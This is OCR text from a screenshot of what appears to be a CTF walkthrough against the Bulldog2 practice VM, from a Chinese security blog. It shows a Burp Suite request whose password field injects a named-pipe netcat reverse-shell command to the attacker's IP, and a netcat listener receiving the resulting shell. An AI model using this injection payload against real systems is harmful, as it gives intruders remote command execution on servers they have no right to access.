 dayu
restart-vm-
tools
mount-
shared-
folders
dayubulldog
2
root@dayukali: ~/Desktop/dayubulldog2
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/dayubulldog2 × root@dayukali: ~/Desktop/dayubulldog2 ×
root@dayukali:~/Desktop/dayubulldog2# nc -vlp 4444
listening on [any] 4444 ...
192.168.56.141: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.141] 45038
/bin/sh: 0: can't access tty; job control turned off
$
Most Visited
Getting Started
to use the internet.
Bulldog.social
irefox (Build 20180626223325)
192.168.56.141/m... × +
Search
Adr
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 9 × ...
Go Cancel < > Target: http://192.168.56.141 ?
Request
Raw Params Headers Hex
POST /users/linkauthenticate HTTP/1.1
Host: 192.168.56.141
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.141/dashboard
Content-Type: application/json
Content-Length: 135
Connection: close
{
"username": "dayu111",
"password": "dayu111 rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 192.168.56.103 4444 >/tmp/f;"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 06 Feb 2020 16:39:35 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 40
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
ETag: W/"28-44Xo62/YZrQm4R4i7yg1FLYkPXI"
{"success":false,"msg":"Wrong password"}
大余安全
https://blog.csdn.net/qq_34801745